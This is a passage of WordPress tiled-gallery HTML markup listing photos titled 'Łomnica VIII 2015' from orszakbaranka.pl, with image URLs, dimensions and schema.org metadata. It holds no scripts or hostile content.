data-original-height="356" itemprop="http://schema.org/image" title="Łomnica VIII 2015" alt="Łomnica VIII 2015" style="width: 356px; height: 356px;" /> </a> </div> </div> <!-- close group --> <div class="gallery-group images-1" style="width: 360px; height: 360px;" data-original-width="360" data-original-height="360" > <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="http://orszakbaranka.pl/_dsc0035-2/" border="0" itemprop="url"> <meta itemprop="width" content="356"> <meta itemprop="height" content="356"> <img loading="lazy" data-attachment-id="5026" data-orig-file="http://orszakbaranka.pl/wp-content/uploads/2015/08/DSC0035.jpg" data-orig-size="," data-comments-opened="1" data-image-meta="[]" data-image-title="Łomnica VIII 2015" data-image-description="" data-medium-file="https://i1.wp.com/orszakbaranka.pl/wp-content/uploads/2015/08/DSC0035.jpg?fit=300%2C300" data-large-file="https://i1.wp.com/orszakbaranka.pl/wp-content/uploads/2015/08/DSC0035.jpg?fit=1024%2C1024" src="https://i1.wp.com/orszakbaranka.pl/wp-content/uploads/2015/08/DSC0035.jpg?w=356&#038;h=356&#038;crop=1" width="356" height="356" data-original-width="356" data-original-height="356" itemprop="http://schema.org/image" title="Łomnica VIII 2015" alt="Łomnica VIII 2015" style="width: 356px; height: 356px;" /> </a> </div> </div> <!-- close group --> </div> <!-- close row --> <div class="gallery-row" style="width: 1080px; height: 720px;" data-original-width="1080" data-original-height="720" > <div class="gallery-group images-2" style="width: 360px; height: 720px;" data-original-width="360" data-original-height="720" > <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="http://orszakbaranka.pl/_dsc0036-4/" border="0" itemprop="url"> <meta itemprop="width" content="356"> <meta itemprop="height" content="356"> <img loading="lazy" data-attachment-id="5027" data-orig-file="http://orszakbaranka.pl/wp-content/uploads/2015/08/DSC0036.jpg" data-orig-size="," data-comments-opened="1" data-image-meta="[]" data-image-title="Łomnica VIII 2015" data-image-description="" data-medium-file="https://i2.wp.com/orszakbaranka.pl/wp-content/uploads/2015/08/DSC0036.jpg?fit=300%2C300" data-large-file="https://i2.wp.com/orszakbaranka.pl/wp-content/uploads/2015/08/DSC0036.jpg?fit=1024%2C1024" src="https://i2.wp.com/orszakbaranka.pl/wp-content/uploads/2015/08/DSC0036.jpg?w=356&#038;h=356&#038;crop=1" width="356" height="356" data-original-width="356" data-original-height="356" itemprop="http://schema.org/image" title="Łomnica VIII 2015" alt="Łomnica VIII 2015" style="width: 356px; height: 356px;" /> </a> </div> <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="http://orszakbaranka.pl/_dsc0037-2/" border="0" itemprop="url"> <meta itemprop="width" content="356"> <meta itemprop="height" content="356"> <img loading="lazy" data-attachment-id="5028" data-orig-file="http://orszakbaranka.pl/wp-content/uploads/2015/08/DSC0037.jpg" data-orig-size="," data-comments-opened="1" data-image-meta="[]" data-image-title="Łomnica VIII 2015" data-image-description="" data-medium-file="https://i2.wp.com/orszakbaranka.pl/wp-content/uploads/2015/08/DSC0037.jpg?fit=300%2C300" data-large-file="https://i2.wp.com/orszakbaranka.pl/wp-content/uploads/2015/08/DSC0037.jpg?fit=1024%2C1024" src="https://i2.wp.com/orszakbaranka.pl/wp-content/uploads/2015/08/DSC0037.jpg?w=356&#038;h=356&#038;crop=1" width="356" height="356" data-original-width="356" data-original-height="356" itemprop="http://schema.org/image" title="Łomnica VIII 2015" alt="Łomnica VIII 2015" style="width: 356px; height: 356px;" /> </a> </div> </div> <!-- close group --> <div class="gallery-group images-1" style="width: 720px; height: 720px;" data-original-width="720" data-original-height="720" > <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="http://orszakbaranka.pl/_dsc0041-3/" border="0" itemprop="url"> <meta itemprop="width" content="716"> <meta itemprop="height" content="716"> <img loading="lazy" data-attachment-id="5029" data-orig-file="http://orszakbaranka.pl/wp-content/uploads/2015/08/DSC0041.jpg" data-orig-size="," data-comments-opened="1" data-image-meta="[]" data-image-title="Łomnica VIII 2015" data-image-description="" data-medium-file="https://i1.wp.com/orszakbaranka.pl/wp-content/uploads/2015/08/DSC0041.jpg?fit=300%2C300" data-large-file="https://i1.wp.com/orszakbaranka.pl/wp-content/uploads/2015/08/DSC0041.jpg?fit=1024%2C1024" src="https://i1.wp.com/orszakbaranka.pl/wp-content/uploads/2015/08/DSC0041.jpg?w=716&#038;h=716&#038;crop=1" width="716" height="716" data-original-width="716" data-original-height="716" itemprop="http://schema.org/image" title="Łomnica VIII 2015" alt="Łomnica VIII 2015" style="width: 716px; height: 716px;" /> </a> </div> </div> <!-- close group --> </div> <!-- close row --> <div class="gallery-row" style="width: 1080px; height: 540px;" data-original-width="1080" data-original-height="540" > <div class="gallery-group images-1" style="width: 540px; height: 540px;" data-original-width="540" data-original-height="540" > <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="http://orszakbaranka.pl/_dsc0042-2/" border="0" itemprop="url"> <meta itemprop="width" content="536"> <meta itemprop="height" content="536"> <img loading="lazy" data-attachment-id="5030" data-orig-file="http://orszakbaranka.pl/wp-content/uploads/2015/08/DSC0042.jpg" data-orig-size="," data-comments-opened="1" data-image-meta="[]" data-image-title="Łomnica VIII 2015" data-image-description="" data-medium-file="https://i0.wp.com/orszakbaranka.pl/wp-content/uploads/2015/08/DSC0042.jpg?fit=300%2C300" data-large-file="https://i0.wp.com/orszakbaranka.pl/wp-content/uploads/2015/08/DSC0042.jpg?fit=1024%2C1024" src="https://i0.wp.com/orszakbaranka.pl/wp-content/uploads/2015/08/DSC0042.jpg?w=536&#038;h=536&#038;crop=1" width="536" height="536" data-original-width="536" data-original-height="536" itemprop="http://schema.org/image" title="Łomnica VIII 2015" alt="Łomnica VIII 2015" style="width: 536px; height: 536px;" /> </a> </div> </div> <!-- close group --> <div class="gallery-group images-1" style="width: 540px; height: 540px;" data-original-width="540" data-original-height="540" > <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="http://orszakbaranka.pl/_dsc0043-2/" border="0" itemprop="url"> <meta itemprop="width" content="536"> <meta itemprop="height" content="536"> <img loading="lazy" data-attachment-id="5031" data-orig-file="http://orszakbaranka.pl/wp-content/uploads/2015/08/DSC0043.jpg" data-orig-size="," data-comments-opened="1" data-image-meta="[]" data-image-title="Łomnica VIII 2015" data-image-description="" data-medium-file="https://i2.wp.com/orszakbaranka.pl/wp-content/uploads/2015/08/DSC0043.jpg?fit=300%2C300" data-large-file="https://i2.wp.com/orszakbaranka.pl/wp-content/uploads/2015/08/DSC0043.jpg?fit=1024%2C1024" src="https://i2.wp.com/orszakbaranka.pl/wp-content/uploads/2015/08/DSC0043.jpg?w=536&#038;h=536&#038;crop=1" width="536" height="536" data-original-width="536" data-original-height="536" itemprop="http://schema.org/image" title="Łomnica VIII 2015" alt="Łomnica VIII 2015" style="width: 536px; height: 536px;" /> </a> </div> </div> <!-- close group --> </div> <!-- close row --> <div class="gallery-row" style="width: 1080px; height: 720px;" data-original-width="1080" data-original-height="720" > <div class="gallery-group images-1" style="width: 720px; height: 720px;" data-original-width="720" data-original-height="720" > <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="http://orszakbaranka.pl/_dsc0045-2/" border="0" itemprop="url"> <meta itemprop="width" content="716"> <meta itemprop="height" content="716"> <img loading="lazy" data-attachment-id="5032" data-orig-file="http://orszakbaranka.pl/wp-content/uploads/2015/08/DSC0045.jpg" data-orig-size="," data-comments-opened="1" data-image-meta="[]" data-image-title="Łomnica VIII 2015" data-image-description="" data-medium-file="https://i2.wp.com/orszakbaranka.pl/wp-content/uploads/2015/08/DSC0045.jpg?fit=300%2C300" data-large-file="https://i2.wp.com/orszakbaranka.pl/wp-content/uploads/2015/08/DSC0045.jpg?fit=1024%2C1024" src="https://i2.wp.com/orszakbaranka.pl/wp-content/uploads/2015/08/DSC0045.jpg?w=716&#038;h=716&#038;crop=1" width="716" height="716" data-original-width="716" data-original-height="716" itemprop="http://schema.org/image" title="Łomnica VIII 2015" alt="Łomnica VIII 2015" style="width: 716px; height: 716px;" /> </a> </div> </div> <!-- close group --> <div class="gallery-group images-2" style="width: 360px; height: 720px;" data-original-width="360" data-original-height="720" > <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="http://orszakbaranka.pl/_dsc0050-2/" border="0" itemprop="url"> <meta itemprop="width" content="356"> <meta itemprop="height" content="356"> <img loading="lazy" data-attachment-id="5033" data-orig-file="http://orszakbaranka.pl/wp-content/uploads/2015/08/DSC0050.jpg" data-orig-size="," data-comments-opened="1" data-image-meta="[]" data-image-title="Łomnica VIII 2015" data-image-description="" data-medium-file="https://i2.wp.com/orszakbaranka.pl/wp-content/uploads/2015/08/DSC0050.jpg?fit=300%2C300" data-large-file="https://i2.wp.com/orszakbaranka.pl/wp-content/uploads/2015/08/DSC0050.jpg?fit=1024%2C1024" src="https://i2.wp.com/orszakbaranka.pl/wp-content/uploads/2015/08/DSC0050.jpg?w=356&#038;h=356&#038;crop=1" width="356" height="356" data-original-width="356" data-original-height="356" itemprop="http://schema.org/image" title="Łomnica VIII 2015" alt="Łomnica VIII 2015" style="width: 356px; height: 356px;" /> </a> </div> <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="http://orszakbaranka.pl/_dsc0051-2/" border="0" itemprop="url"> <meta itemprop="width" content="356"> <meta itemprop="height" content="356"> <img loading="lazy" data-attachment-id="5034" data-orig-file="http://orszakbaranka.pl/wp-content/uploads/2015/08/DSC0051.jpg" data-orig-size="," data-comments-opened="1" data-image-meta="[]" data-image-title="Łomnica VIII 2015" data-image-description="" data-medium-file="https://i2.wp.com/orszakbaranka.pl/wp-content/uploads/2015/08/DSC0051.jpg?fit=300%2C300" data-large-file="https://i2.wp.com/orszakbaranka.pl/wp-content/uploads/2015/08/DSC0051.jpg?fit=1024%2C1024" src="https://i2.wp.com/orszakbaranka.pl/wp-content/uploads/2015/08/DSC0051.jpg?w=356&#038;h=356&#038;crop=1" width="356" height="356" data-original-width="356" data-original-height="356" itemprop="http://schema.org/image" title="Łomnica VIII 2015" alt="Łomnica VIII 2015" style="width: 356px; height: 356px;" /> </a> </div> </div> <!-- close group --> </div> <!-- close row --> <div class="gallery-row" style="width: 1080px; height: 360px;" data-original-width="1080" data-original-height="360" > <div class="gallery-group images-1" style="width: 360px; height: 360px;" data-original-width="360" data-original-height="360" > <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="http://orszakbaranka.pl/_dsc0052-2/" border="0" itemprop="url"> <meta itemprop="width" content="356"> <meta itemprop="height" content="356"> <img loading="lazy" data-attachment-id="5035" data-orig-file="http://orszakbaranka.pl/wp-content/uploads/2015/08/DSC0052.jpg" data-orig-size="," data-comments-opened="1" data-image-meta="[]" data-image-title="Łomnica VIII 2015" data-image-description="" data-medium-file="https://i2.wp.com/orszakbaranka.pl/wp-content/uploads/2015/08/DSC0052.jpg?fit=300%2C300" data-large-file="https://i2.wp.com/orszakbaranka.pl/wp-content/uploads/2015/08/DSC0052.jpg?fit=1024%2C1024" src="https://i2.wp.com/orszakbaranka.pl/wp-content/uploads/2015/08/DSC0052.jpg?w=356&#038;h=356&#038;crop=1" width="356" height="356" data-original-width="356" data-original-height="356" itemprop="http://schema.org/image" title="Łomnica VIII 2015" alt="Łomnica VIII 2015" style="width: 356px; height: 356px;" /> </a> </div> </div> <!-- close group --> <div class="gallery-group images-1" style="width: 360px; height: 360px;" data-original-width="360" data-original-height="360" > <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="http://orszakbaranka.pl/_dsc0053-3/" border="0" itemprop="url"> <meta itemprop="width" content="356"> <meta itemprop="height" content="356"> <img loading="lazy" data-attachment-id="5036" data-orig-file="http://orszakbaranka.pl/wp-content/uploads/2015/08/DSC0053.jpg" data-orig-size="," data-comments-opened="1" data-image-meta="[]" data-image-title="Łomnica VIII 2015" data-image-description="" data-medium-file="https://i2.wp.com/orszakbaranka.pl/wp-content/uploads/2015/08/DSC0053.jpg?fit=300%2C300" data-large-file="https://i2.wp.com/orszakbaranka.pl/wp-content/uploads/2015/08/DSC0053.jpg?fit=1024%2C1024" src="https://i2.wp.com/orszakbaranka.pl/wp-content/uploads/2015/08/DSC0053.jpg?w=356&#038;h=356&#038;crop=1" width="356" height="356" data-original-width="356" data-original-height="356" itemprop="http://schema.org/image" title="Łomnica VIII 2015" alt="Łomnica VIII 2015" style="width: 356px; height: 356px;" /> </a> </div> </div> <!-- close group --> <div class="gallery-group images-1" style="width: 360px; height: 360px;" data-original-width="360" data-original-height="360" > <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="http://orszakbaranka.pl/_dsc0054-3/" border="0" itemprop="url"> <meta itemprop="width" content="356"> <meta itemprop="height" content="356"> <img loading="lazy" data-attachment-id="5037" data-orig-file="http://orszakbaranka.pl/wp-content/uploads/2015/08/DSC0054.jpg" data-orig-size="," data-comments-opened="1" data-image-meta="[]" data-image-title="Łomnica VIII 2015" data-image-description="" data-medium-file="https://i2.wp.com/orszakbaranka.pl/wp-content/uploads/2015/08/DSC0054.jpg?fit=300%2C300" data-large-file="https://i2.wp.com/orszakbaranka.pl/wp-content/uploads/2015/08/DSC0054.jpg?fit=1024%2C1024" src="https://i2.wp.com/orszakbaranka.pl/wp-content/uploads/2015/08/DSC0054.jpg?w=356&#038;h=356&#038;crop=1" width="356" height="356" data-original-width="356" data-original-height="356" itemprop="http://schema.org/image" title="Łomnica VIII 2015" alt="Łomnica VIII 2015" style="width: 356px; height: 356px;" /> </a> </div> </div> <!-- close group --> </div> <!-- close row --> <div class="gallery-row" style="width: 1080px; height: 720px;" data-original-width="1080" data-original-height="720" > <div class="gallery-group images-2" style="width: 360px; height: 720px;" data-original-width="360" data-original-height="720" > <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="http://orszakbaranka.pl/_dsc0056-2/" border="0" itemprop="url"> <meta itemprop="width" content="356"> <meta itemprop="height" content="356"> <img loading="lazy" data-attachment-id="5038" data-orig-file="http://orszakbaranka.pl/wp-content/uploads/2015/08/DSC0056.jpg" data-orig-size="," data-comments-opened="1" data-image-meta="[]" data-image-title="Łomnica VIII 2015" data-image-description="" data-medium-file="https://i1.wp.com/orszakbaranka.pl/wp-content/uploads/2015/08/DSC0056.jpg?fit=300%2C300" data-large-file="https://i1.wp.com/orszakbaranka.pl/wp-content/uploads/2015/08/DSC0056.jpg?fit=1024%2C1024" src="https://i1.wp.com/orszakbaranka.pl/wp-content/uploads/2015/08/DSC0056.jpg?w=356&#038;h=356&#038;crop=1" width="356" height="356" data-original-width="356" data-original-height="356" itemprop="http://schema.org/image" title="Łomnica VIII 2015" alt="Łomnica VIII 2015" style="width: 356px; height: 356px;" /> </a> </div> <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="http://orszakbaranka.pl/_dsc0057/" border="0" itemprop="url"> <meta itemprop="width" content="356"> <meta itemprop="height" content="356"> <img loading="lazy" data-attachment-id="5039" data-orig-file="http://orszakbaranka.pl/wp-content/uploads/2015/08/DSC0057.jpg" data-orig-size="," data-comments-opened="1" data-image-meta="[]" data-image-title="Łomnica VIII 2015" data-image-description="" data-medium-file="https://i0.wp.com/orszakbaranka.pl/wp-content/uploads/2015/08/DSC0057.jpg?fit=300%2C300" data-large-file="https://i0.wp.com/orszakbaranka.pl/wp-content/uploads/2015/08/DSC0057.jpg?fit=1024%2C1024" src="https://i0.wp.com/orszakbaranka.pl/wp-content/uploads/2015/08/DSC0057.jpg?w=356&#038;h=356&#038;crop=1" width="356" height="356" data-original-width="356" data-original-height="356" itemprop="http://schema.org/image" title="Łomnica VIII 2015" alt="Łomnica VIII 2015" style="width: 356px; height: 356px;" /> </a> </div> </div> <!-- close group --> <div class="gallery-group images-1" style="width: 720px; height: 720px;" data-original-width="720" data-original-height="720" > <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="http://orszakbaranka.pl/_dsc0058-2/" border="0" itemprop="url"> <meta itemprop="width" content="716"> <meta itemprop="height" content="716"> <img loading="lazy" data-attachment-id="5040" data-orig-file="http://orszakbaranka.pl/wp-content/uploads/2015/08/DSC0058.jpg" data-orig-size="," data-comments-opened="1" data-image-meta="[]" data-image-title="Łomnica VIII 2015" data-image-description="" data-medium-file="https://i0.wp.com/orszakbaranka.pl/wp-content/uploads/2015/08/DSC0058.jpg?fit=300%2C300" data-large-file="https://i0.wp.com/orszakbaranka.pl/wp-content/uploads/2015/08/DSC0058.jpg?fit=1024%2C1024" src="https://i0.wp.com/orszakbaranka.pl/wp-content/uploads/2015/08/DSC0058.jpg?w=716&#038;h=716&#038;crop=1" width="716" height="716" data-original-width="716" data-original-height="716" itemprop="http://schema.org/image" title="Łomnica VIII 2015" alt="Łomnica VIII 2015" style="width: 716px; height: 716px;" /> </a> </div> </div> <!-- close group --> </div> <!-- close row --> <div class="gallery-row" style="width: 1080px; height: 540px;" data-original-width="1080" data-original-height="540" > <div class="gallery-group images-1" style="width: 540px; height: 540px;" data-original-width="540" data-original-height="540" > <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="http://orszakbaranka.pl/_dsc0072-4/" border="0" itemprop="url"> <meta itemprop="width" content="536"> <meta itemprop="height" content="536"> <img loading="lazy" data-attachment-id="5041" data-orig-file="http://orszakbaranka.pl/wp-content/uploads/2015/08/DSC0072.jpg" data-orig-size="," data-comments-opened="1" data-image-meta="[]" data-image-title="Łomnica VIII 2015" data-image-description="" data-medium-file="https://i1.wp.com/orszakbaranka.pl/wp-content/uploads/2015/08/DSC0072.jpg?fit=300%2C300" data-large-file="https://i1.wp.com/orszakbaranka.pl/wp-content/uploads/2015/08/DSC0072.jpg?fit=1024%2C1024" src="https://i1.wp.com/orszakbaranka.pl/wp-content/uploads/2015/08/DSC0072.jpg?w=536&#038;h=536&#038;crop=1" width="536" height="536" data-original-width="536" data-original-height="536" itemprop="http://schema.org/image" title="Łomnica VIII 2015" alt="Łomnica VIII 2015" style="width: 536px; height: 536px;" /> </a> </div> </div> <!-- close group --> <div class="gallery-group images-1" style="width: 540px; height: 540px;" data-original-width="540" data-original-height="540" > <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="http://orszakbaranka.pl/_dsc0076-3/" border="0" itemprop="url"> <meta itemprop="width" content="536"> <meta itemprop="height" content="536"> <img loading="lazy" data-attachment-id="5042" data-orig-file="http://orszakbaranka.pl/wp-content/uploads/2015/08/DSC0076.jpg" data-orig-size="," data-comments-opened="1" data-image-meta="[]" data-image-title="Łomnica VIII 2015" data-image-description="" data-medium-file="https://i0.wp.com/orszakbaranka.pl/wp-content/uploads/2015/08/DSC0076.jpg?fit=300%2C300" data-large-file="https://i0.wp.com/orszakbaranka.pl/wp-content/uploads/2015/08/DSC0076.jpg?fit=1024%2C1024" src="https://i0.wp.com/orszakbaranka.pl/wp-content/uploads/2015/08/DSC0076.jpg?w=536&#038;h=536&#038;crop=1" width="536" height="536" data-original-width="536" data-original-height="536" itemprop="http://schema.org/image" title="Łomnica VIII 2015" alt="Łomnica VIII 2015" style="width: 536px; height: 536px;" /> </a> </div> </div> <!-- close group --> </div> <!-- close row --> <div class="gallery-row" style="width: 1080px; height: 720px;" data-original-width="1080" data-original-height="720" > <div class="gallery-group images-1" style="width: 720px; height: 720px;" data-original-width="720" data-original-height="720" > <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="http://orszakbaranka.pl/_dsc0081-4/" border="0" itemprop="url"> <meta itemprop="width" content="716"> <meta itemprop="height" content="716"> <img loading="lazy" data-attachment-id="5043" data-orig-file="http://orszakbaranka.pl/wp-content/uploads/2015/08/DSC0081.jpg" data-orig-size="," data-comments-opened="1" data-image-meta="[]" data-image-title="Łomnica VIII 2015" data-image-description="" data-medium-file="https://i2.wp.com/orszakbaranka.pl/wp-content/uploads/2015/08/DSC0081.jpg?fit=300%2C300" data-large-file="https://i2.wp.com/orszakbaranka.pl/wp-content/uploads/2015/08/DSC0081.jpg?fit=1024%2C1024" src="https://i2.wp.com/orszakbaranka.pl/wp-content/uploads/2015/08/DSC0081.jpg?w=716&#038;h=716&#038;crop=1" width="716" height="716" data-original-width="716" data-original-height="716" itemprop="http://schema.org/image" title="Łomnica VIII 2015" alt="Łomnica VIII 2015" style="width: 716px; height: 716px;" /> </a> </div> </div> <!-- close group --> <div class="gallery-group images-2" style="width: 360px; height: 720px;" data-original-width="360" data-original-height="720" > <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="http://orszakbaranka.pl/_dsc0085-3/" border="0" itemprop="url"> <meta itemprop="width" content="356"> <meta itemprop="height" content="356"> <img loading="lazy" data-attachment-id="5044" data-orig-file="http://orszakbaranka.pl/wp-content/uploads/2015/08/DSC0085.jpg" data-orig-size="," data-comments-opened="1" data-image-meta="[]" data-image-title="Łomnica VIII 2015" data-image-description="" data-medium-file="https://i0.wp.com/orszakbaranka.pl/wp-content/uploads/2015/08/DSC0085.jpg?fit=300%2C300" data-large-file="https://i0.wp.com/orszakbaranka.pl/wp-content/uploads/2015/08/DSC0085.jpg?fit=1024%2C1024" src="https://i0.wp.com/orszakbaranka.pl/wp-content/uploads/2015/08/DSC0085.jpg?w=356&#038;h=356&#038;crop=1" width="356" height="356" data-original-width="356" data-original-height="356" itemprop="http://schema.org/image" title="Łomnica VIII 2015" alt="Łomnica VIII 2015" style="width: 356px; height: 356px;" /> </a> </div> <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="http://orszakbaranka.pl/_dsc0088-2/" border="0" itemprop="url"> <meta itemprop="width" content="356"> <meta itemprop="height" content="356"> <img loading="lazy" data-attachment-id="5045" data-orig-file="http://orszakbaranka.pl/wp-content/uploads/2015/08/DSC0088.jpg" data-orig-size="," data-comments-opened="1" data-image-meta="[]" data-image-title="Łomnica VIII 2015" data-image-description="" data-medium-file="https://i1.wp.com/orszakbaranka.pl/wp-content/uploads/2015/08/DSC0088.jpg?fit=300%2C300" data-large-file="https://i1.wp.com/orszakbaranka.pl/wp-content/uploads/2015/08/DSC0088.jpg?fit=1024%2C1024" src="https://i1.wp.com/orszakbaranka.pl/wp-content/uploads/2015/08/DSC0088.jpg?w=356&#038;h=356&#038;crop=1" width="356" height="356" data-original-width="356" data-original-height="356" itemprop="http://schema.org/image" title="Łomnica VIII 2015" alt="Łomnica VIII 2015" style="width: 356px; height: 356px;" /> </a> </div> </div> <!-- close group --> </div> <!-- close row --> <div class="gallery-row" style="width: 1080px; height: 360px;" data-original-width="1080" data-original-height="360" > <div class="gallery-group images-1" style="width: 360px; height: 360px;" data-original-width="360" data-original-height="360" > <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="http://orszakbaranka.pl/_dsc0090/" border="0" itemprop="url"> <meta itemprop="width" content="356"> <meta itemprop="height" content="356"> <img loading="lazy" data-attachment-id="5046" data-orig-file="http://orszakbaranka.pl/wp-content/uploads/2015/08/DSC0090.jpg" data-orig-size="," data-comments-opened="1" data-image-meta="[]" data-image-title="Łomnica VIII 2015" data-image-description="" data-medium-file="https://i2.wp.com/orszakbaranka.pl/wp-content/uploads/2015/08/DSC0090.jpg?fit=300%2C300" data-large-file="https://i2.wp.com/orszakbaranka.pl/wp-content/uploads/2015/08/DSC0090.jpg?fit=1024%2C1024" src="https://i2.wp.com/orszakbaranka.pl/wp-content/uploads/2015/08/DSC0090.jpg?w=356&#038;h=356&#038;crop=1" width="356" height="356" data-original-width="356" data-original-height="356" itemprop="http://schema.org/image" title="Łomnica VIII 2015" alt="Łomnica VIII 2015" style="width: 356px; height: 356px;" /> </a> </div> </div> <!-- close group --> <div class="gallery-group images-1" style="width: 360px; height: 360px;" data-original-width="360" data-original-height="360" > <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="http://orszakbaranka.pl/_dsc0091-2/" border="0" itemprop="url"> <meta itemprop="width" content="356"> <meta itemprop="height" content="356"> <img loading="lazy" data-attachment-id="5047" data-orig-file="http://orszakbaranka.pl/wp-content/uploads/2015/08/DSC0091.jpg" data-orig-size="," data-comments-opened="1" data-image-meta="[]" data-image-title="Łomnica VIII 2015" data-image-description="" data-medium-file="https://i1.wp.com/orszakbaranka.pl/wp-content/uploads/2015/08/DSC0091.jpg?fit=300%2C300" data-large-file="https://i1.wp.com/orszakbaranka.pl/wp-content/uploads/2015/08/DSC0091.jpg?fit=1024%2C1024" src="https://i1.wp.com/orszakbaranka.pl/wp-content/uploads/2015/08/DSC0091.jpg?w=356&#038;h=356&#038;crop=1" width="356" height="356" data-original-width="356" data-original-height="356" itemprop="http://schema.org/image" title="Łomnica VIII 2015" alt="Łomnica VIII 2015" style="width: 356px; height: 356px;" /> </a> </div> </div> <!-- close group --> <div class="gallery-group images-1" style="width: 360px; height: 360px;" data-original-width="360" data-original-height="360" > <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="http://orszakbaranka.pl/_dsc0092/" border="0" itemprop="url"> <meta itemprop="width" content="356"> <meta itemprop="height" content="356"> <img loading="lazy" data-attachment-id="5048" data-orig-file="http://orszakbaranka.pl/wp-content/uploads/2015/08/DSC0092.jpg" data-orig-size="," data-comments-opened="1" data-image-meta="[]" data-image-title="Łomnica VIII 2015" data-image-description="" data-medium-file="https://i0.wp.com/orszakbaranka.pl/wp-content/uploads/2015/08/DSC0092.jpg?fit=300%2C300" data-large-file="https://i0.wp.com/orszakbaranka.pl/wp-content/uploads/2015/08/DSC0092.jpg?fit=1024%2C1024" src="https://i0.wp.com/orszakbaranka.pl/wp-content/uploads/2015/08/DSC0092.jpg?w=356&#038;h=356&#038;crop=1" width="356" height="356" data-original-width="356" data-original-height="356" itemprop="http://schema.org/image" title="Łomnica VIII 2015" alt="Łomnica VIII 2015" style="width: 356px; height: 356px;" /> </a> </div> </div> <!-- close group --> </div> <!-- close row --> <div class="gallery-row" style="width: 1080px; height: 720px;" data-original-width="1080" data-original-height="720" > <div class="gallery-group images-2" style="width: 360px; height: 720px;" data-original-width="360" data-original-height="720" > <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="http://orszakbaranka.pl/_dsc0097-2/" border="0" itemprop="url"> <meta itemprop="width" content="356"> <meta itemprop="height" content="356"> <img loading="lazy" data-attachment-id="5049" data-orig-file="http://orszakbaranka.pl/wp-content/uploads/2015/08/DSC0097.jpg" data-orig-size="," data-comments-opened="1" data-image-meta="[]" data-image-title="Łomnica VIII 2015" data-image-description="" data-medium-file="https://i1.wp.com/orszakbaranka.pl/wp-content/uploads/2015/08/DSC0097.jpg?fit=300%2C300" data-large-file="https://i1.wp.com/orszakbaranka.pl/wp-content/uploads/2015/08/DSC0097.jpg?fit=1024%2C1024" src="https://i1.wp.com/orszakbaranka.pl/wp-content/uploads/2015/08/DSC0097.jpg?w=356&#038;h=356&#038;crop=1" width="356" height="356" data-original-width="356" data-original-height="356" itemprop="http://schema.org/image" title="Łomnica VIII 2015" alt="Łomnica VIII 2015" style="width: 356px; height: 356px;" /> </a> </div> <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="http://orszakbaranka.pl/_dsc0099-3/" border="0" itemprop="url"> <meta itemprop="width" content="356"> <meta itemprop="height" content="356"> <img loading="lazy" data-attachment-id="5050" data-orig-file="http://orszakbaranka.pl/wp-content/uploads/2015/08/DSC0099.jpg" data-orig-size="," data-comments-opened="1" data-image-meta="[]" data-image-title="Łomnica VIII 2015" data-image-description="" data-medium-file="https://i1.wp.com/orszakbaranka.pl/wp-content/uploads/2015/08/DSC0099.jpg?fit=300%2C300" data-large-file="https://i1.wp.com/orszakbaranka.pl/wp-content/uploads/2015/08/DSC0099.jpg?fit=1024%2C1024" src="https://i1.wp.com/orszakbaranka.pl/wp-content/uploads/2015/08/DSC0099.jpg?w=356&#038;h=356&#038;crop=1" width="356" height="356" data-original-width="356" data-original-height="356" itemprop="http://schema.org/image" title="Łomnica VIII 2015" alt="Łomnica VIII 2015" style="width: 356px; height: 356px;" /> </a> </div> </div> <!-- close group --> <div class="gallery-group images-1" style="width: 720px; height: 720px;" data-original-width="720" data-original-height="720" > <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="http://orszakbaranka.pl/_dsc0100-4/" border="0" itemprop="url"> <meta itemprop="width" content="716"> <meta itemprop="height" content="716"> <img 